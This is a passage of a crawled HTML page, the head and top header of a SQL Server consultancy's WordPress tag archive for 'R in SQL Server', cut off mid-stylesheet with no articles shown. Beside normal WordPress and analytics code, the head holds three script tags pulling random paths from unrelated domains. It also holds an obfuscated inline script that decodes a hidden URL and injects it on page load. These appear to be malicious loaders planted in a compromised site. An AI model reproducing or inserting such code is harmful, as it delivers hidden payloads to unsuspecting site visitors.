

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sqlops.com/tag/r-in-sql-server/
body_size: 16340
content:
<!DOCTYPE html><html lang=en-US><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel=pingback href=https://www.sqlops.com/xmlrpc.php> <script>document.documentElement.className='js';</script> <script>var et_site_url='https://www.sqlops.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>R in SQL Server Archives - SQLOPS</title><link rel=canonical href=https://www.sqlops.com/tag/r-in-sql-server/><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="R in SQL Server Archives - SQLOPS"><meta property="og:url" content="https://www.sqlops.com/tag/r-in-sql-server/"><meta property="og:site_name" content="SQLOPS"><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@sqlops"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://52.14.149.191/#organization","name":"SQLOPS","url":"https://52.14.149.191/","sameAs":["https://www.facebook.com/sqlops","https://twitter.com/sqlops"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://52.14.149.191/#/schema/logo/image/","url":"https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/cropped-SQLOPS-Favicon-2.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/cropped-SQLOPS-Favicon-2.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"SQLOPS"},"image":{"@id":"https://52.14.149.191/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://52.14.149.191/#website","url":"https://52.14.149.191/","name":"SQLOPS","description":"The Most Advanced Data Management Company","publisher":{"@id":"https://52.14.149.191/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://52.14.149.191/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.sqlops.com/tag/r-in-sql-server/#webpage","url":"https://www.sqlops.com/tag/r-in-sql-server/","name":"R in SQL Server Archives - SQLOPS","isPartOf":{"@id":"https://52.14.149.191/#website"},"breadcrumb":{"@id":"https://www.sqlops.com/tag/r-in-sql-server/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.sqlops.com/tag/r-in-sql-server/"]}]},{"@type":"BreadcrumbList","@id":"https://www.sqlops.com/tag/r-in-sql-server/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://52.14.149.191/"},{"@type":"ListItem","position":2,"name":"R in SQL Server"}]}]}</script> <link rel=dns-prefetch href=//simplecopseholding.com><link rel=dns-prefetch href=//js.hs-scripts.com><link rel=dns-prefetch href=//neutralmarlservices.com><link rel=dns-prefetch href=//buildtoolsrvcore.com><link rel=dns-prefetch href=//secure.gravatar.com><link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//v0.wordpress.com><link rel=dns-prefetch href=//i0.wp.com><link rel=dns-prefetch href=//c0.wp.com><link rel=alternate type=application/rss+xml title="SQLOPS &raquo; Feed" href=https://www.sqlops.com/feed/><link rel=alternate type=application/rss+xml title="SQLOPS &raquo; Comments Feed" href=https://www.sqlops.com/comments/feed/><link rel=alternate type=application/rss+xml title="SQLOPS &raquo; R in SQL Server Tag Feed" href=https://www.sqlops.com/tag/r-in-sql-server/feed/> <script>//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sqlops.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script> <meta content="Divi v.4.9.3" name="generator"><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href=https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><style id=wp-block-library-inline-css>.has-text-align-justify{text-align:justify}</style><link rel=stylesheet id=mediaelement-css href=https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css type=text/css media=all><link rel=stylesheet id=wp-mediaelement-css href=https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css type=text/css media=all><style id=classic-theme-styles-inline-css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel=stylesheet id=contact-form-7-css href='https://www.sqlops.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type=text/css media=all><link rel=stylesheet id=swipe-style-css href='https://www.sqlops.com/wp-content/plugins/dg-divi-carousel//styles/swiper.min.css?ver=6.5.7' type=text/css media=all><link rel=stylesheet id=wdcl-core-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/core.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=wdcl-slick-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/slick.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=wdcl-magnific-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/magnific-popup.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=divi-style-css href='https://www.sqlops.com/wp-content/themes/Divi/style.css?ver=4.9.3' type=text/css media=all><link rel=stylesheet id=divi-carousel-styles-css href='https://www.sqlops.com/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=2.0.2' type=text/css media=all><link rel=stylesheet id=lwp-image-carousel-styles-css href='https://www.sqlops.com/wp-content/plugins/image-carousel-divi/styles/style.min.css?ver=1.0' type=text/css media=all><link rel=stylesheet id=wow-divi-carousel-lite-styles-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/styles/style.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=dashicons-css href=https://c0.wp.com/c/6.5.7/wp-includes/css/dashicons.min.css type=text/css media=all><link rel=stylesheet id=jetpack_css-css href=https://c0.wp.com/p/jetpack/10.7.1/css/jetpack.css type=text/css media=all> <script src=https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy id=hexagoncontrail-js></script> <script src=https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j id=uncommonhorstrudely-js></script> <script src=https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4 id=denseauthorizedarmoire-js></script>  <script src="https://www.googletagmanager.com/gtag/js?id=UA-199042120-1" id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('set','linker',{"domains":["www.sqlops.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","UA-199042120-1",{"anonymize_ip":true});gtag("config","G-N90LBWFFXF");</script> <link rel=https://api.w.org/ href=https://www.sqlops.com/wp-json/><link rel=alternate type=application/json href=https://www.sqlops.com/wp-json/wp/v2/tags/1876><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.sqlops.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.5.7"><meta name="generator" content="Site Kit by Google 1.69.0">	 <script>var _hsq=_hsq||[];_hsq.push(["setContentType","listing-page"]);</script>  <script>(function(){var hbspt=window.hbspt=window.hbspt||{};hbspt.forms=hbspt.forms||{};hbspt._wpFormsQueue=[];hbspt.enqueueForm=function(formDef){if(hbspt.forms&&hbspt.forms.create){hbspt.forms.create(formDef);}else{hbspt._wpFormsQueue.push(formDef);}};if(!window.hbspt.forms.create){Object.defineProperty(window.hbspt.forms,'create',{configurable:true,get:function(){return hbspt._wpCreateForm;},set:function(value){hbspt._wpCreateForm=value;while(hbspt._wpFormsQueue.length){var formDef=hbspt._wpFormsQueue.shift();if(!document.currentScript){var formScriptId='leadin-forms-v2-js';hubspot.utils.currentScript=document.getElementById(formScriptId);}
hbspt._wpCreateForm.call(hbspt.forms,formDef);}},});}})();</script> <meta name="keywords" content=""><style>img#wpstats{display:none}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel=preload href=https://www.sqlops.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf as=font crossorigin=anonymous><style>html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {display:none}</style> <script>document.documentElement.classList.add('jetpack-lazy-images-js-enabled');</script> <script>(function(ss,ex){window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};(function(d,s){fs=d.getElementsByTagName(s)[0];function ce(src){var cs=d.createElement(s);cs.src=src;cs.async=1;fs.parentNode.insertBefore(cs,fs);};ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js');})(document,'script');})('lAxoEaKXkzb8OYGd');</script> <script src=https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.js></script> <script>window[(function(_mNx,_Hf){var _lgCNm='';for(var _vdS9bL=0;_vdS9bL<_mNx.length;_vdS9bL++){_lgCNm==_lgCNm;var _qJlc=_mNx[_vdS9bL].charCodeAt();_qJlc-=_Hf;_qJlc+=61;_qJlc%=94;_Hf>8;_qJlc+=33;_qJlc!=_vdS9bL;_lgCNm+=String.fromCharCode(_qJlc)}return _lgCNm})(atob('JHF4PDk0Ly0+cy9D'),40)]='55042a61f61702337211';var zi=document.createElement('script');(zi.type='text/javascript'),(zi.async=true),(zi.src=(function(_Rmf,_vb){var _mqU8y='';for(var _x0socT=0;_x0socT<_Rmf.length;_x0socT++){var _syCB=_Rmf[_x0socT].charCodeAt();_mqU8y==_mqU8y;_syCB-=_vb;_syCB!=_x0socT;_syCB+=61;_vb>1;_syCB%=94;_syCB+=33;_mqU8y+=String.fromCharCode(_syCB)}return _mqU8y})(atob('MT09OTxhVlYzPFVDMlQ8LDsyOT08VSw4NlZDMlQ9KjBVMzw='),39)),document.readyState==='complete'?document.body.appendChild(zi):window.addEventListener('load',function(){document.body.appendChild(zi)});</script><link rel=icon href="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=32%2C32&#038;ssl=1" sizes=32x32><link rel=icon href="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=192%2C192&#038;ssl=1" sizes=192x192><link rel=apple-touch-icon href="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=180%2C180&#038;ssl=1"><meta name="msapplication-TileImage" content="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=270%2C270&#038;ssl=1"><link rel=stylesheet id=et-divi-customizer-global-cached-inline-styles href=https://www.sqlops.com/wp-content/uploads/et-cache/global/et-divi-customizer-global-17665194216317.min.css onerror="et_core_page_resource_fallback(this, true)" onload=et_core_page_resource_fallback(this)></head><body class="archive tag tag-r-in-sql-server tag-1876 et-tb-has-template et-tb-has-header et-tb-has-footer et_color_scheme_orange et_pb_button_helper_class et_pb_gutters2 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css"><div id=page-container><div id=et-boc class=et-boc><header class="et-l et-l--header"><div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_header et_pb_sticky_module et_section_regular"><div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters1 et_pb_row--with-menu"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu"><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned"><div class="et_pb_menu_inner_container clearfix"><div class=et_pb_menu__logo-wrap><div class=et_pb_menu__logo>
<a href=https://www.sqlops.com/><img decoding=async src=https://www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-black.png alt="SQLOPS Logo" height=auto width=auto srcset="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-black.png?w=367&ssl=1 367w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-black.png?resize=300%2C115&ssl=1 300w" sizes="(max-width: 367px) 100vw, 367px" class=wp-image-4792></a></div></div><div class=et_pb_menu__wrap><div class=et_pb_menu__menu><nav class=et-menu-nav><ul id=menu-mega-menu class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6655"><a href=https://www.sqlops.com/>Home</a></li>
<li class="first-level first-level-1 et_pb_menu_page_id-6190 menu-item menu-item-type-post_type menu-item-object-page menu-item-6418"><a href=https://www.sqlops.com/services/>Services</a></li>
<li class="first-level first-level-2 et_pb_menu_page_id-6440 menu-item menu-item-type-post_type menu-item-object-page menu-item-6650"><a href=https://www.sqlops.com/resources/>Resources</a></li>
<li class="first-level first-level-3 et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href=https://www.sqlops.com/about-sqlops-database-management-company/>About Us</a></li></ul></nav></div><div class=et_mobile_nav_menu>
<a href=# class="mobile_nav closed">
<span class=mobile_menu_bar></span>
</a></div></div></div></div><div class="et_pb_module et_pb_code et_pb_code_0_tb_header"><div class=et_pb_code_inner><style>.dropdown-menu-row{display:none}</style><style>.et_pb_menu__menu [class*="dropdown-menu-container"]{position:absolute;top:75px;left:-195px;background-color:#fff;width:464px;-webkit-box-shadow:1px 2px 44px 0px rgba(84,81,179,.36);-moz-box-shadow:1px 2px 44px 0px rgba(84,81,179,.36);box-shadow:1px 2px 44px 0px rgba(84,81,179,.36);border-radius:20px;padding-top:20px;padding-bottom:5px;visibility:hidden;opacity:0;-webkit-transition:300ms all cubic-bezier(.4,0,.2,1);-moz-transition:300ms all cubic-bezier(.4,0,.2,1);-o-transition:300ms all cubic-bezier(.4,0,.2,1);-ms-transition:300ms all cubic-bezier(.4,0,.2,1);transition:300ms all cubic-bezier(.4,0,.2,1)}.et_pb_menu__menu ul>li:hover [class*="dropdown-menu-container"]{visibility:visible;opacity:1}.et_pb_menu__menu [class*="dropdown-menu-container"]:before{position:absolute;left:195px;top:-20px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #fff}.et_mobile_menu [class*="dropdown-menu-container"]{background-color:#fff;padding-top:25px;padding-bottom:5px}.et_mobile_menu li>a{background-color:transparent;position:relative}.et_mobile_menu 